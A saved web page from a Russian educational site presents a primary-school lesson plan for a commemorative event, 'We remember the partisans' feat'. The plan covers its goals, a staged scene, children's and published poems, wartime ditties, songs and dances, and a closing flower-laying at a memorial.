

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://koncpekt.ru/nachalnye-klassy/raznoe/6508-my-pomnim-podvig-partizan.html
body_size: 13392
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">
<head>
<meta charset="windows-1251" />
<title>Внеклассное мероприятие &quot;Мы помним подвиг партизан…&quot;</title>
<meta name="description" content="Цели мероприятия: воспитание у учащихся чувства уважения и благодарности к ратному подвигу воинов-освободителей, партизан, участникам ВОВ; расширение знаний учащихся о Великой Отечественной" />
<meta name="keywords" content="внеклассное мероприятие,ВОВ,Мы помним подвиг партизан…" />
<link rel="search" type="application/opensearchdescription+xml" href="https://koncpekt.ru/engine/opensearch.php" title="Koncpekt.ru - методические материалы для педагогов" /> 
<link rel="canonical" href="https://koncpekt.ru/nachalnye-klassy/raznoe/6508-my-pomnim-podvig-partizan.html" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/masha/masha.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="icon" href="/templates/ExtraNews/images/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/templates/ExtraNews/images/favicon.ico" type="image/x-icon" />
<link rel="icon" href="/templates/ExtraNews/images/favicon.png" type="image/png">
<link media="screen" href="/templates/ExtraNews/css/style.css" type="text/css" rel="stylesheet" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="/templates/ExtraNews/css/ie.css" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="/templates/ExtraNews/css/ie6.css"  media="all" />
<![endif]-->

<script type="application/ld+json">
{"@context":"https://schema.org","@type":"Organization","url":"https://koncpekt.ru","name":"Конспект.ру","logo":"https://koncpekt.ru/templates/ExtraNews/images/logo2.png","sameAs":["https://www.facebook.com/koncpekt.ru","https://vk.com/koncpekt_ru","https://www.instagram.com/koncpekt_ru","https://t.me/koncpekt_ru"]}
</script>
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"WebSite","name":"koncpekt.ru","alternateName":"Образовательный сайт Конспект.ру","url":"https://koncpekt.ru"}
</script>

<script async src="https://jhdnntmkom.com/v2/68797/8cb103f541011c2a04f290328828c5b7dc5bffe2.js"></script>

</head>

 
  <body class="html not-front not-logged-in one-sidebar sidebar-second page-news page-news-quick-guides" >

  <div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'ExtraNews';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
//-->
</script>   
   <div class="pagebg">	
   <div id="page-wrapper">
   <div id="page">
      <!--Шапка и меню-->	  
	  <div id="header" class="no-menu">
    <div class="section clearfix">
        <div id="main-header">
            <a href="//koncpekt.ru" rel="nofollow" id="logo"></a>
            <div>             
				
				 
				<!--noindex-->
				  <div id="slogan">    
				   <div id="sitename">Образовательный сайт Koncpekt.ru</div>
				   методические материалы для педагогов                     			   
				 </div>
				<!--/noindex-->		
				
            </div>
            <!--noindex-->
            <div class="header-region">
                <div id="soc-icon-block">
                    <div class="content">
                        <div class="header_social_wrap">
                            <div class="joinus"></div>
                            <ul>
                                <li class="vk"><a target="_blank" rel="nofollow" data-nrp="nrp" href="//vk.com/koncpekt_ru" title="Вступайте в нашу группу ВКонтакте">ВКонтакте</a>
                                </li>
								<li class="telegram"><a target="_blank" rel="nofollow" data-nrp="nrp" href="//t.me/koncpekt_ru" title="Telegram">Telegram</a>
                                </li>
                                <li class="rss"><a target="_blank" rel="nofollow" data-nrp="nrp" href="//koncpekt.ru/rss.xml" title="RSS канал сайта koncpekt.ru">RSS</a>                                
                            </ul>
                        </div>
                        <!--соц иконки конец-->

                        <div class="create_account_wrap">
	
	<div><a class="loginbutton" id="loginlink" href="#">Вход на сайт</a></div>
	<div class="reglink"><a href="https://koncpekt.ru/index.php?do=register">Регистрация</a></div>
<div id="logindialog" title="Авторизация" style="display:none;">
	<form method="post" action="#">
		<div class="logform">
			<ul class="reset">
				<li class="lfield"><label for="login_name">Логин:</label><br /><input type="text" name="login_name" id="login_name" /></li>
				<li class="lfield lfpas"><label for="login_password">Пароль (<a href="https://koncpekt.ru/index.php?do=lostpassword">Напомнить?</a>):</label><br /><input type="password" name="login_password" id="login_password" /></li>
				<li class="lfield lfchek"><input type="checkbox" name="login_not_save" id="login_not_save" value="1"/><label for="login_not_save">&nbsp;Чужой компьютер</label></li>
				<li class="lbtn"><button class="fbutton" onclick="submit();" type="submit" title="Войти"><span>Войти</span></button></li>
			</ul>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</form>
</div>
</div>
                    </div>
                </div>

                <!--Поиск гугл-->	

                <div id="search-top" class="search-block">
                    <div class="content">
                        <form action="//www.google.ru" id="cse-search-box">
                            <div>
                                <div class="form-item">
                                    <input type="hidden" name="cx" value="partner-pub-7961151655232573:3894370854" />
                                    <input type="hidden" name="ie"/>
                                    <input type="text" name="q" size="15" maxlength="128" class="form-text" />
                                </div>
                                <input type="submit" name="sa" value="Search" class="form-submit" />

                            </div>
                        </form>
                    </div>
                </div>
                <script type="text/javascript" src="//www.google.ru/coop/cse/brand?form=cse-search-box&amp;lang=ru"></script>
				<script type="text/javascript">
				    $('input[name="q"]').attr('placeholder', 'Поиск по сайту');
				    $('input[name="q"]').css('text-indent','12px');
				</script>
                <!--Поиск гугл конец-->
            </div>
            <!--/noindex-->
        </div>

        <div class="header-separator"></div>
         <!-- Навигация -->
        <div id="main-menu" class="navigation">
            <div class="region region-menu">
                <div id="block-nice-menus-1" class="block block-nice-menus">
                    <div itemscope itemtype="http://schema.org/SiteNavigationElement" class="content">
                        <ul class="nice-menu nice-menu-down" id="nice-menu-1">
                            <li class="menu-main"><a itemprop="url" href="//koncpekt.ru" rel="nofollow" class="active">Главная</a>
                            </li>
							<li class="menu"><a itemprop="url" href="//koncpekt.ru/detskiy-sad/">Детский сад</a>
                                <ul>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/detskiy-sad/konspekty-zanyatiy/">Конспекты занятий</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/detskiy-sad/scenarii-prazdnikov/">Сценарии праздников</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/detskiy-sad/metodicheskie-razrabotki-dou/">Методические разработки</a></li>
                                </ul>
                            </li> 
                            <li class="menu"><a itemprop="url" href="//koncpekt.ru/nachalnye-klassy/">Начальные классы</a>
                                <ul>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/nachalnye-klassy/konspekty-urokov/">Конспекты уроков</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/nachalnye-klassy/rabochie-programmy/">Рабочие программы</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/nachalnye-klassy/klassnyj-chas/">Классные часы</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/scenarii-prazdnikov-nachalnye-klassy/">Сценарии праздников</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/nachalnye-klassy/olimpiady/">Олимпиады</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/nachalnye-klassy/raznoe/">Разное</a>
                                    </li>
                                </ul>
                            </li>
                            <li class="menu"><a itemprop="url" href="//koncpekt.ru/srednie-klassy/">Средние классы</a>
                                <ul>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/srednie-klassy/konspekt-uroka/">Конспекты уроков</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/srednie-klassy/rabochie-programmi/">Рабочие программы</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/srednie-klassy/klassnye-chasy/">Классные часы</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/scenarij-prazdnika/">Сценарии праздников</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/srednie-klassy/olimpiadi/">Олимпиады</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/srednie-klassy/raznye/">Разное</a>
                                    </li>
                                </ul>
                            </li>
                            <li class="menu"><a itemprop="url" href="//koncpekt.ru/starshie-klassy/">Старшие классы</a>
                                <ul>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/starshie-klassy/konspekty-uroka/">Конспекты уроков</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/starshie-klassy/rabochaya-programma/">Рабочие программы</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/starshie-klassy/razrabotki-klassnyh-chasov/">Классные часы</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/scenarij-prazdnika/">Сценарии праздников</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/starshie-klassy/olimpiady-testy/">Олимпиады</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/starshie-klassy/raznye-materialy/">Разное</a>
                                    </li>
                                </ul>
                            </li>
							<li class="menu"><a itemprop="url" href="//koncpekt.ru/spo-vuz/">СПО, ВУЗ</a>                            
                            </li>
                            <li class="menu"><a itemprop="url" href="//koncpekt.ru/metodicheskaya-kopilka/">Методическая копилка</a>
                                <ul>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/metodicheskaya-kopilka/obmen-opytom/">Обмен опытом</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/metodicheskaya-kopilka/roditelskie-sobraniya/">Родительские собрания</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/zanimatelnyj-material/">Занимательный материал</a></li>
									<li class="menu"><a itemprop="url" href="//koncpekt.ru/dopolnitelnoe-obrazovanie/">Кружковая  деятельность</a></li>                                    
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/metodicheskaya-kopilka/obrazovatelnye-tehnologii/">Образовательные технологии</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/news/">Новости образования</a>
                                    </li>
									<li class="menu"><a itemprop="url" href="//koncpekt.ru/poleznye-materialy.html">Полезные материалы</a>
                                    </li>
                                </ul>
                            </li>							                           
                            <li class="menu"><a itemprop="url" href="//koncpekt.ru/kak-poluchit-sertifikat-o-publikacii.html">Сертификат</a>
                                <ul>                                    
									<li class="menu"><a itemprop="url" href="//koncpekt.ru/trebovaniy-k-publikaciym.html">Требования к публикации</a>
                                    </li>
									<li class="menu"><a itemprop="url" href="//koncpekt.ru/kak-poluchit-blagodarnost.html">Благодарность педагогам</a>
                                    </li>
                                </ul>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
		
       </div>
</div>
<div class='adfinity_block_685' style='min-height:258px; padding-top:3px;'></div>
	<!--Все что ниже шапки-->
	<div id="main-wrapper" class="clearfix">
	 <div id="main" class="clearfix"> 
 
   <!--Только главная страница-->
   

          
	   <div class="view view-latest-top-12-lists news-roll-region"><div id="content" class="column"><div class="section"> <div class="region region-content"> <div id="block-system-main" class="block block-system"> <div class="content"> <div>  </div> <div class="view-content"><div id='dle-content'><div itemscope itemtype="https://schema.org/CreativeWork" class="fullnews"> 	
	
	<meta itemprop="url discussionUrl" content="https://koncpekt.ru/nachalnye-klassy/raznoe/6508-my-pomnim-podvig-partizan.html" />
   
   <div class="fullnews-header">
      <h1 itemprop="headline">Методическая разработка внеклассного мероприятия "Мы помним подвиг партизан…"</h1>
   </div>
   <!--noindex-->
   <ul class="fullnews-info">
      <li><span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://koncpekt.ru/" itemprop="item"><span itemprop="name">Главная</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://koncpekt.ru/nachalnye-klassy/" itemprop="item"><span itemprop="name">Начальные классы</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://koncpekt.ru/nachalnye-klassy/raznoe/" itemprop="item"><span itemprop="name">Разное</span></a></span></span></li>
   </ul>
   <!--/noindex-->
    <div class="fullnews-text noselect">
   
   <div class="fullnews-text">
      <p><strong>Цели:</strong></p>
<ul>
<li>воспитание у учащихся чувства уважения и благодарности к ратному подвигу воинов-освободителей, партизан, участникам ВОВ;</li>
<li>расширение знаний учащихся о Великой Отечественной войне;</li>
<li>формирование положительного отношения, уважения к семьям погибших.</li>
</ul>
	  
	   <!--  <div class="clr"></div> -->
      <p><strong>Задачи:</strong></p>
<ul>
<li>способствовать формированию нравственных качеств;</li>
<li>развивать творческие способности учащихся, навыки устной речи, выразительного чтения;</li>
<li>воспитывать интерес к героическому прошлому своей страны.</li>
<li>Оборудование: компьютер, мультимедийный проектор, интерактивная доска.</li>
</ul>
<p><strong>Подготовительная работа:</strong> проведение исследовательской работы, подбор и разучивание стихотворений, песен про войну; написание стиха об участниках войны, создание презентации, посвященной партизанам-участникам Великой Отечественной войны.</p>
<p>В ходе мероприятия воспитанники принимают участие наравне с воспитателями, представляют собственные материалы, которые они подготовили в ходе подготовительной работы.</p>
<p>Подготовительная работа позволяет воспитанникам выбрать для себя роль в соответствии со склонностями и интересами, чтобы быть успешным и внести свой вклад в итоговую работу.</p>
<p>Воспитанники выполняют доступные для себя, четко определенные задачи на основе продуманного алгоритма действий.</p>
<h2>Ход мероприятия</h2>
<h3>Организационный момент</h3>
<p>Тихо звучит в записи музыка военных лет, дети и зрители входят в зал, рассаживаются по местам.</p>
<h3>Основная часть</h3>
<p><strong>Разыгрывается сценка "Пришла война"</strong></p>
<p>Звучит в записи музыка довоенного танго (выбор музыкального руководителя). В центре зала разложены обручи, мячи, скакалки, лошадки на палочках, принадлежности для песочницы.</p>
<p>Выбегают дети, имитируют игру: прыгают на скакалках, перебрасывают мячи, маленькие ребята играют в песочнице, мальчики скачут на лошадках, рядом стоят воспитатели.</p>
<p>Вдруг музыка сменяется раскатами грома (взрывами), дети испуганно бросают игрушки и собираются вокруг воспитателей, прижимаясь к ним. Звучит в записи песня "Вставай, страна огромная". <em>(муз. А. Александрова, сл. В. Лебедева-Кумача)</em></p>
<p><em>Чтец:</em> <br />Грустные ивы склонились к пруду,<br />Месяц плывет над водой.<br />Там, у границы стоял на посту<br />Ночью боец молодой.</p>
<p>В грозную ночь он не спал, не дремал, - <br />Землю родную стерег.<br />В темном лесу он шаги услыхал<br />И с автоматом залег &hellip;</p>
<p>Черные тени в тумане росли.<br />Туча на небе темна.<br />Первый снаряд разорвался вдали,<br />Так начиналась война.<br /><em>(В. Викторов)</em></p>
<p><em>Ведущий:</em> 22 июня 1941 года гитлеровская Германия без объявления войны напала на нашу Родину. Враг рвался к нашей столице - Москве. <br />- 7 ноября фашисты оккупировали Вейделевский район. Не остались в стороне и жители Вейделевского района &ndash; создали партизанский отряд.</p>
<p><strong>Танец "Смуглянка"</strong></p>
<p><em>Ведущий:</em> В состав отряда входили 6 человек. Не раздумывая, одним из первых, в отряд вступил двоюродный дедушка Курочкина Алексея Кравченко Иван Афанасьевич. <em>(Презентация исследовательской работы о партизане Кравченко И.А.)</em></p>
<p><strong>Стихотворение "Мой прадед партизан"</strong></p>
<p>Я знаю о войне лишь понаслышке, <br />Что был далекий 41 год,<br />Когда земля, цветущая в затишье,<br />Хлебнула горя на года вперед.<br />Страданья, боль, потери, слезы<br />Несла ужасная война,<br />Как позабыть все эти грезы,<br />Былые смерти времена?!</p>
<p>Когда ребячий звонкий хохот,<br />Что лился всюду по стране,<br />Сменил войны минувшей грохот,<br />Оставив радость в стороне.</p>
<p>Я помню бабушкины слезы,<br />Когда прижав ладонь к груди,<br />Она неистово шептала:<br />"Родимый братку, потерпи!"</p>
<p>И он терпел, сжимая зубы &hellip;<br />И он терпел, насколько мог &hellip;<br />И враг, поверженный народом<br />Уж наступать, увы, не мог.</p>
<p>Хороший сын, душа семейства:<br />Веселый, шумный, озорной!<br />Любимый брат, и есть невеста -<br />Уж обзавелся бы семьей! ....<br /><em>(Курочкин Алексей)</em></p>
<p>Выступление учащихся МОУ "Кубраковская ООШ", рассказы о партизанах.&nbsp;Минута молчания.</p>
<p><strong>Танец со свечами "Огонек памяти"</strong></p>
<p><em>Ведущий:</em> Весь народ встал на защиту Родины. Враг наступал не только на суше, но и на море. Наши моряки не сдавались.<br />- Проявляя героизм, топили вражеские корабли и подводные лодки и одержали победу над врагом. Героям-морякам посвящается этот танец.</p>
<p><strong>Танец "Морячка"</strong></p>
<p><strong>Стихотворение "Пусть война никогда не вернется"</strong></p>
<p>Из семейного альбома достаю<br />Очень ценную я фотографию.<br />И смотрю героям я в глаза,<br />Стоит в горле ком, набежит слеза.</p>
<p>Помню я глаза отца, <br />Помню глаза деда&hellip;<br />Их усталые черты лица,<br />Нелегко далась Победа.</p>
<p>Путь танкиста был у отца,<br />Пехотинца нелегкий путь деда.<br />Победили они врага</p>
<p>Блещет "Красная Звезда"<br />И горят ордена, медали.<br />Показать я хочу их вам,<br />Чтоб награды вы их увидали...<br /><em>(Т. Крайникова)</em></p>
<p><em>Ведущий:</em> Для многих нынешних ребят Великая Отечественная война - это далекое прошлое, но мы помним прошлое, мы о нем многое знаем, и пусть не повторится никогда это страшное время. Пусть всегда будет солнце!</p>
<p><strong>Танец с ленточками</strong></p>
<p><em>Ведущий:</em> В редкие минуты отдыха солдаты любили петь и танцевать. В годы войны было написано много военных песен, которые мы поем до сих пор.<br />- И сейчас одну из этих песен предлагаю всем послушать.</p>
<p><strong>Песня "Нас ждет огонь смертельный"</strong></p>
<p><em>Ведущий:</em> еще любили бойцы слушать и петь частушки военной поры - веселые и печальные, хлесткие и бесшабашные.<br />- Они несли в тяжелую годину для Отечества заряд бодрости, веру в нашу Победу.</p>
<p>- По своей тематике они не похожи друг на друга. Одни прославляли героизм, стойкость советского солдата. Другие высмеивали Гитлера и его кровожадное окружение.<br />- Послушайте, ребята, военные частушки в исполнении воспитателей.</p>
<p><strong>Военные частушки</strong></p>
<p>Лез к Москве фашист-мошенник<br />Через надолбы и рвы.<br />Крепкий русский подзатыльник<br />Получил взамен Москвы.</p>
<p>Ехал Гитлер на Москву,<br />На машинах-таночках,<br />А оттуда, из Москвы,<br />На разбитых саночках.</p>
<p>Я в разведке побывала,<br />Заминировала мост.<br />С Брянска ехал бронепоезд -<br />Пошел прямо под откос.</p>
<p>Брата в армию призвали &ndash;<br />Я полна заботою:<br />Вместо брата на заводе<br />Слесарем работаю.</p>
<p>Шла машина из Берлина<br />С красными вагонами.<br />Наши славные герои<br />Едут эшелонами.</p>
<p><em>Ведущий:</em> Много лет тому назад закончилась Великая Отечественная война. Ветеранам эта война навсегда запала в душу, а молодому поколению о ней напоминают памятники и обелиски, фильмы о войне. <br />- За этот священный праздник - Слава победителям навеки! <br /><em>Все:</em> Слава! Слава! Слава!</p>
<p><strong>Дети исполняют песню "Этот день победы"</strong> (музыка Т. Попатенко, слова В. Викторова)</p>
<p><em>Ребенок:</em> <br />В честь праздника орудия палят.<br />Вокруг все было тихо<br />И вдруг - салют! Салют!</p>
<p>Ракеты в небе вспыхнули <br />И там, и тут!<br />Над площадями, крышами<br />Взвиваются все выше!</p>
<p><strong>Спортивно-танцевальная композиция "Салют"</strong></p>
<p>Звучат звуки салюта.<br /><em>Ребенок:</em> <br />Солнце светит, пахнет хлебом.<br />Лес шумит, река, трава.<br />Хорошо под мирным небом<br />Слышать добрые слова.</p>
<p>Хорошо зимой и летом,<br />В день осенний и весной<br />Наслаждаться ярким солнцем,<br />Звонкой, мирной тишиной.<br /><em>(М. Садовский)</em></p>
<p><strong>Танец с султанчиками "Детство"</strong></p>
<h3>Заключительная часть</h3>
<p><em>Ведущий:</em> Каждый человек хранит в памяти какой-то момент своей жизни, который кажется ему вторым рождением, переломом в его дальнейшей судьбе.<br />- Война живет в душе переживших ее такими воспоминаниями, что они никогда не смогут забыть ее.</p>
<p>- Много лет тому назад закончилась Великая Отечественная война.<br />- Ветеранам, родственникам погибших эта война навсегда запала в душу, а молодому поколению о ней напоминают памятники и обелиски, фильмы о войне. <em>(Возложение цветов к памятнику погибших воинов, освобождавших село Кубраки)</em></p>	  
	  
		<!--noindex--><div itemprop="author" itemscope itemtype="https://schema.org/Person" class="author"><span itemprop="name">Иванникова Ольга Тимофеевна, МОУ &quot;СОШ № 2 с УИОП&quot; г. Валуйки</span></div><!--/noindex-->
	  
	  
	  <meta itemprop="description" content="Цели мероприятия: воспитание у учащихся чувства уважения и благодарности к ратному подвигу воинов-освободителей, партизан, участникам ВОВ; расширение знаний учащихся о Великой Отечественной" />
	  <meta itemprop="educationalUse" content="https://koncpekt.ru/nachalnye-klassy/raznoe/" />
	  <meta itemprop="datePublished" content="2022-02-02" />
	  <meta itemprop="interactionStatistic" content="UserPageVisits:1387" />
	  <meta itemprop="interactionStatistic" content="UserComments:0" />	  
	   <!--noindex--> <a href="https://koncpekt.ru/engine/download.php?id=6314" rel="nofollow"><div class="mknop"><div class="mknorazt"></div><div class="mknoplink">podvig-partizan.rar</div><div class="mknorazt">Размер:</div><div class="mknopsize">26.76 Kb</div><div class="mknopdownload">Скачали:<div class="mknopcifr">14</div></div></div></a> <!--/noindex--> 
	</div>
	<!--noindex-->
   <div class="clr"></div> 
   <!--Социальные кнопки-->
    <script src="https://yastatic.net/share2/share.js"></script>
	<div class="ya-share2" data-curtain data-services="odnoklassniki,vkontakte,moimir,telegram,whatsapp"></div>
   <!--/Социальные кнопки-->   
   <div id="rating-star"><div id='ratig-layer-6508'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '6508'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '6508'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '6508'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '6508'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '6508'); return false;">5</a></li>
		</ul>
</div></div></div>
    
	<div class="clr"></div> 	
   
    <div id ="googledown" style="width:600px; margin:8px auto;">
		<div id="movie_video"></div>
		<script type="text/javascript" src="https://vak345.com/s.js?v=c1b6bb47673fbe9f11ecc5984666171e" async></script>
    </div> 

   <div style="margin:5px 0 12px 0;">
    <p class="basetags"><i>Метки к статье: <a href="https://koncpekt.ru/tags/%E2%ED%E5%EA%EB%E0%F1%F1%ED%EE%E5+%EC%E5%F0%EE%EF%F0%E8%FF%F2%E8%E5/" rel="nofollow">внеклассное мероприятие</a>, <a href="https://koncpekt.ru/tags/%C2%CE%C2/" rel="nofollow">ВОВ</a></i></p>
   </div>
   <!--/noindex-->
</div>
 <!--noindex-->
<div class="storenumber"></div>
 <!--/noindex-->

<div class="related">
   <h4 class="btl"><span>конспект.ru</span> рекомендует:</h4>	
   <ul class="reset">
      <li><a href="https://koncpekt.ru/nachalnye-klassy/raznoe/6419-vospitatelnoe-meropriyatie-stalingradskaya-bitva.html">Воспитательное мероприятие "Сталинградская битва. Начало коренного перелома в Великой Отечественной войне"</a></li><li><a href="https://koncpekt.ru/nachalnye-klassy/raznoe/4506-god-pamyati-i-slavy.html">Конспект урока "Год Памяти и Славы" для обучающихся 1 класса</a></li><li><a href="https://koncpekt.ru/nachalnye-klassy/raznoe/4286-muzykalnaya-kompoziciya-k-75-letiyu-pobedy-detstvo-opalennoe-voynoy.html">Сценарий литературно-музыкальной композиции посвященной 75-летию Победы "Детство, опаленное войной"</a></li><li><a href="https://koncpekt.ru/nachalnye-klassy/raznoe/2800-ustnyy-zhurnal-i-pomnit-mir-spasennyy.html">Устный журнал «И помнит мир спасенный»</a></li>
   </ul>
</div>

<div id="tabbs">
   <ul class="reset tabmenu">
      <li><a class="selected" href="#tabln1"><b>Комментарии (0)</b></a>
      </li>
      
   </ul>

   <div class="tabcont" id="tabln1">
      <!--dlecomments--> 
	   <!--noindex-->
	   <a href="#" class="showcomments">Добавить комментарий</a>
	  <div id="com" style="display:none;">
	  <!--dlenavigationcomments--> 
	  <!--dleaddcomments-->
	  </div>
	   <!--/noindex-->
   </div>
</div>

<script type="text/javascript">
 $(document).ready(function(){
     $(".showcomments").click(function (e) {
	    e.preventDefault();
        if ($("#com").is(":hidden")) {
             $("#com").show("slow");
			 $(".showcomments").text('Скрыть');
        } else {
            $("#com").hide("slow");
			$(".showcomments").text('Добавить комментарий');
       }
});
});
</script ></div></div> </div> </div> </div> </div> </div> </div>
      <!--noindex-->
  <div itemscope itemtype="http://schema.org/WPSideBar" id="sidebar-second">
    <div itemprop="name" class="heading-title-bar-orange">Сертификат о публикации</div>
    <div id="svidet">
            <a href="/kak-poluchit-sertifikat-o-publikacii.html" rel="nofollow">
                <img src="/templates/ExtraNews/images/svidetelstvo.jpg" width="298" height="198"  alt="Свитедельство о публикации для учителей"/>
            </a>
    </div>
	<div class="heading-title-bar-blue">Популярное</div>
	<div class="popular">
            <a href="/tags/%F2%E5%F1%F2%FB/" rel="nofollow">
                <img src="/templates/ExtraNews/images/tests.jpg" width="298"  height="154" alt="Школьные тесты по предметам"/>
            </a>
    </div>

    <div class="popular">
            <a href="/tags/%C5%C3%DD/" rel="nofollow">
                <img src="/templates/ExtraNews/images/ege.jpg" width="298" height="193"  alt="Подготовка к ЕГЭ"/>
            </a>
    </div>

	<div class="popular">
            <a href="https://koncpekt.ru/zanimatelnyj-material/8632-slushay-pesni-i-muzyku-na-muzyare.html">
